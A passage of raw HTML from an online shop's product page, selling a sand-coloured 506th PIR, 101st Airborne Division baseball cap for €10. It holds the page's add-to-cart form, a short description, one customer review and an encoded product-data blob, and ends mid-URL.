							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/11443-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
								 src="https://www.paratrooper.fr/11443-small_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"  alt="506th PIR, 101st Airborne Baseball Cap"
							title="506th PIR, 101st Airborne Baseball Cap"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/11444-medium_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/11444-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}"
								 src="https://www.paratrooper.fr/11444-small_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"  alt="506th PIR, 101st Airborne Baseball Cap"
							title="506th PIR, 101st Airborne Baseball Cap"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
					</div>
	
	

	</div>				
			
		

		<div class="product-summary">
			
				<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 review)</div>
</div>

			

			
				
					<h1>Cap, Baseball, 506th PIR, 101st Airborne Division, sand</h1>
				
			

							
					
	
							
	<div class="product-price js-product-prices">
		<div class="prices oswald  ">
			
							

			<div class="current-price">
				

					<span class='current-price-value price' content="10">
																			€10.00
											</span>
				


									Tax included
								
				
			</div>
		</div>

		
		
					

		
					

		
					

		
					

		
	</div>
				
			
			
				<section class="product-discounts js-product-discounts">
  </section>
			

			
				<div class="product-short-description">
					<p>506th PIR, 101st Airborne Baseball Cap. </p>
				</div>
			

			
			
				<div class="js-product-actions">
					<form action="https://www.paratrooper.fr/en/cart" method="post" id="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="53c611de33e522a8877b9c9b47c0129e">
						<input type="hidden" name="id_product" value="526" id="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

						
							<div class="product-variants js-product-variants">
  </div>
						

						
													

						
							

		<div class="product-add-to-cart js-product-add-to-cart">
	<div class="add">
					
				<div class="quantity-button mb-1">
																<input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
							 value="1" min="1" 
							 aria-label="Quantity">
					
					

											<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">Add to cart</button>
									</div>

				
			

			
				<span id="product-availability" class="js-product-availability"></span>
							

			
				<p class="product-minimal-quantity js-product-minimal-quantity">
									</p>
			
			</div>
</div>						

													
								<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fcaps%2F526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" class="text-hide" title="Share" target="_blank" rel="noopener noreferrer">Share</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cap%2C+Baseball%2C+506th+PIR%2C+101st+Airborne+Division%2C+sand https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fcaps%2F526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" class="text-hide" title="Tweet" target="_blank" rel="noopener noreferrer">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.paratrooper.fr%2F11440%2Fcap-baseball-506th-pir-101st-airborne-division-sand.jpg&amp;url=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fcaps%2F526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="526"/><input type="hidden" id="emarketing_product_name" value="Cap, Baseball, 506th PIR, 101st Airborne Division, sand"/><input type="hidden" id="emarketing_product_price" value="10"/><input type="hidden" id="emarketing_product_category" value="Caps"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
							
						
												
					</form>
				</div>
			
		</div>
	</div>

	
		<div class="product-tabs accordion">
							<div class="title"><h2>Description</h2> <i class="fas fa-chevron-down"></i></div>
				<div class="content">
					<p>Baseball cap with 506th Parachute Infantry Regiment (101st airborne division) insignia in front of, american flag both sides, and 506th P.I.R. on rear. Adjustable size on rear.</p>
<p>Made of 100% cotton.</p>
				</div>
			
			<div class="title"><h2>Product Details</h2> <i class="fas fa-chevron-down"></i></div>
			<div class="content">
				
					<div class="js-product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:0,&quot;id_supplier&quot;:33,&quot;reference&quot;:&quot;215151-243&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:39,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac10.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-07-01 14:52:39&quot;,&quot;date_upd&quot;:&quot;2025-12-16 15:24:26&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cap-baseball-506th-pir-101st-airborne-division-sand&quot;,&quot;name&quot;:&quot;Cap, Baseball, 506th PIR, 101st Airborne Division, sand&quot;,&quot;description&quot;:&quot;&lt;p&gt;Baseball cap with 506th Parachute Infantry Regiment (101st airborne division) insignia in front of, american flag both sides, and 506th P.I.R. on rear. Adjustable size on rear.&lt;\/p&gt;\n&lt;p&gt;Made of 100% cotton.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;506th PIR, 101st Airborne Baseball Cap.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:526,&quot;id_product&quot;:526,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Customer reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;ag-s\&quot; class=\&quot;fr\&quot;&gt;\n    &lt;div&gt;\n        &lt;div id=\&quot;agWidgetMain\&quot; class=\&quot;agWidget rad\&quot; &gt;\n            &lt;div class=\&quot;topBar\&quot;&gt;Reviews about this product&lt;\/div&gt;\n            &lt;div class=\&quot;inner bgGrey1\&quot; itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n            &lt;div class=\&quot;logoCont\&quot;&gt;&lt;img src=\&quot;\/modules\/steavisgarantis\/views\/img\/steavisgarantis_logo_fr.png\&quot; width=\&quot;150px\&quot; height=\&quot;35px\&quot; class=\&quot;logoAg\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.societe-des-avis-garantis.fr\/paratrooper\/\&quot; class=\&quot;agBt certificateBtn\&quot; target=\&quot;_blank\&quot;&gt;Show attestation&lt;\/a&gt;\n            &lt;\/div&gt;&lt;div class=\&quot;statCont\&quot;&gt;\n                &lt;div class=\&quot;steavisgarantisStats\&quot;&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar1\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;1&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar2\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;2&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar3\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;3&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar4\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;4&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar5\&quot; style=\&quot;height:100%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;1&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;5&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;\/div&gt;\n            &lt;\/div&gt;&lt;div class=\&quot;reviewCont\&quot;&gt; &lt;div class=\&quot;reviewGlobal\&quot;&gt;\n                &lt;div class=\&quot;largeNote\&quot;&gt;&lt;big&gt;10&lt;\/big&gt;\/10&lt;p&gt;&lt;br&gt;Based on 1 review&lt;\/p&gt;&lt;\/div&gt;\n                &lt;\/div&gt;&lt;\/div&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;5\&quot; \/&gt;\n                    &lt;meta itemprop=\&quot;reviewCount\&quot; content=\&quot;1\&quot; \/&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;5\&quot; \/&gt;\n                            &lt;\/div&gt;\n            &lt;ul class=\&quot;reviewList\&quot;&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Review\&quot;&gt;\n                &lt;div class=\&quot;author\&quot; itemprop=\&quot;author\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Person\&quot;&gt;\n                &lt;img class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span itemprop=\&quot;name\&quot;&gt;Benoit B.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Published 21\/06\/2024 \u00e0 22:11&lt;\/span&gt; (Order date: 01\/06\/2024)&lt;\/span&gt;\n            &lt;\/div&gt;\n                                        &lt;meta itemprop=\&quot;datePublished\&quot; content=\&quot;21\/06\/2024 \u00e0 22:11\&quot;&gt;\n                        &lt;div class=\&quot;reviewTxt\&quot;&gt;\n             &lt;div class=\&quot;steavisgarantisStar\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;span class=\&quot;note\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span class=\&quot;metaHide\&quot; itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; itemprop=\&quot;reviewBody\&quot;&gt;Conforme \u00e0 la description&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                                    &lt;\/ul&gt;\n\n            &lt;img id=\&quot;chargement\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/page.gif\&quot; style=\&quot;display:none\&quot;&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n&lt;\/div&gt;\n&lt;style&gt;\n.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }\n.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }\n.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }\n.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }\n.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }\n\n&lt;\/style&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    var reviewTabStr=\&quot;Customer reviews\&quot;;\n    var maxReviewsPage=\&quot;10\&quot;;\n&lt;\/script&gt;\n&lt;br&gt;&lt;br&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;steavisgarantis&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;caps&quot;,&quot;category_name&quot;:&quot;Caps&quot;,&quot;link&quot;:&quot;https:\/\/www.paratrooper.fr\/en\/caps\/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:8.333333,&quot;price_without_reduction&quot;:10,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:21,&quot;quantity_all_versions&quot;:21,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:11440,&quot;legend&quot;:&quot;506th PIR, 101st Airborne Baseball Cap&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:11441,&quot;legend&quot;:&quot;506th PIR, 101st Airborne Baseball Cap&quot;,&quot;position&quot;:2,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11441-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:11442,&quot;legend&quot;:&quot;506th PIR, 101st Airborne Baseball Cap&quot;,&quot;position&quot;:3,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11442-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:11443,&quot;legend&quot;:&quot;506th PIR, 101st Airborne Baseball Cap&quot;,&quot;position&quot;:4,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-large_default\/cap-baseball-506th-p